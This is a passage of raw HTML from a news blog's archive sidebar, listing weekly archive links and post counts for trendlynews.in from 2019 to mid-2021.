<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_01_archive.html">
1 December - 8 December
</a>
<span class='post-count' dir='ltr'>(163)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
